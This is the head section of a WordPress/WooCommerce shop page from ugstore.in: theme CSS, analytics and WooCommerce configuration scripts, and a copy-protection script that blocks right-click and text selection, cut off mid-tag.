!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ugstore.in","hash_tracking":"false","v4_id":"G-5J38FKZH7D"};/*  */</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none"})}})</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ugstore.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5be6b71e2eff51606c5dd09836a2528","fragment_name":"wc_fragments_e5be6b71e2eff51606c5dd09836a2528","request_timeout":"5000"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6R5DM7X5R4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ugstore.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-6R5DM7X5R4")</script> <link rel="https://api.w.org/" href="https://ugstore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugstore.in/wp-json/wp/v2/product_tag/512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugstore.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.7" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>img#wpstats{display:none}</style><meta name="google-site-verification" content="1kzRU5jLxUe51UaZ0xdL1oa_C7OzCsfd2zkL3GwKyeU" /><link rel="preload" href="https://ugstore.in/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">@media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}.header_top_wrap{background:none repeat scroll 0 0 #7000f4!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}body #rhNavToolWrap{position:relative;box-shadow:none !important}#rhNavToolWrap .user-dropdown-intop-menu{bottom:auto !important;top:100%;margin-top:0}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7000f4;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7000f4;}.wpsm_promobox.rehub_promobox{border-left-color:#7000f4!important;}.color_link{color:#7000f4 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#7000f4;}.btn_more:hover,.tw-pagination .current{border:1px solid #7000f4;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7000f4;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7000f4 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7000f4;}.rething_item a.cat{border-bottom-color:#7000f4}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7000f4;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7000f4;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7000f4 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7000f4;}@media (max-width:767px){.postNavigation .postnavprev{background:#7000f4;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7000f4;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #7000f4 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(112,0,244,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #7000f4;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#7000f4}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#7000f4 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#7000f4;border:1px solid #7000f4;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#7000f4;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#7000f4;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 